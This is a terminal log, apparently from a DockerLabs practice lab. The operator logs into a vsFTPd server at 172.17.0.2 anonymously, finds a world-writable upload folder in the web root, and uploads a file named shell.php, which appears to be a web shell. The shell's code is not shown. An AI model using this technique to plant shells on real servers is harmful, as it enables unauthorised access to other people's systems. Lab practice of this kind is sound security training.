 ┌──(root㉿kali)-[/home/kali/Documents/DockerLabs/tools]
└─# ftp 172.17.0.2
Connected to 172.17.0.2.
220 (vsFTPd 3.0.5)
Name (172.17.0.2:kali): anonymous
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> ls
229 Entering Extended Passive Mode (|||9543|)
150 Here comes the directory listing.
-rw-r--r--    1 0        0            7816 Nov 25  2019 about.html
-rw-r--r--    1 0        0            8102 Nov 25  2019 contact.html
drwxr-xr-x    2 0        0            4096 Jan 01  1970 css
drwxr-xr-x    2 0        0            4096 Apr 28  2024 heustonn-html
drwxr-xr-x    2 0        0            4096 Oct 23  2019 images
-rw-r--r--    1 0        0           20162 Apr 28  2024 index.html
drwxr-xr-x    2 0        0            4096 Oct 23  2019 js
-rw-r--r--    1 0        0            9808 Nov 25  2019 service.html
drwxrwxrwx    1 33       33           4096 Apr 28  2024 upload
226 Directory send OK.
ftp> cd upload
250 Directory successfully changed.
ftp> ls
229 Entering Extended Passive Mode (|||40673|)
150 Here comes the directory listing.
226 Directory send OK.
ftp> post shell.php
?Invalid command.
ftp> _
?Invalid command.
ftp> ?
Commands may be abbreviated.  Commands are:
!               case            dir             fget            idle            mdelete         modtime         ntrans          progress        rcvbuf          rmdir           sndbuf          type
$               cd              disconnect      form            image           mdir            more            open            prompt          recv            rstatus         status          umask
account         cdup            edit            ftp             lcd             mget            mput            page            proxy           reget           runique         struct          unset
append          chmod           epsv            gate            less            mkdir           mreget          passive         put             remopts         send            sunique         usage
ascii           close           epsv4           get             lpage           mls             msend           pdir            pwd             rename          sendport        system          user
bell            cr              epsv6           glob            lpwd            mlsd            newer           pls             quit            reset           set             tenex           verbose
binary          debug           exit            hash            ls              mlst            nlist           pmlsd           quote           restart         site            throttle        xferbuf
bye             delete          features        help            macdef          mode            nmap            preserve        rate            rhelp           size            trace           ?
ftp> put shell.php
local: shell.php remote: shell.php
229 Entering Extended Passive Mode (|||12021|)
150 Ok to send data.
100% |**********************************************************************************************************************************************************************************************|  5493       39.09 MiB/s    00:00 ETA
226 Transfer complete.
5493 bytes sent in 00:00 (4.39 MiB/s)
ftp> ls
229 Entering Extended Passive Mode (|||17178|)
150 Here comes the directory listing.
-rwxrwxrwx    1 101      103          5493 Jun 25 01:01 shell.php
226 Directory send OK.
ftp>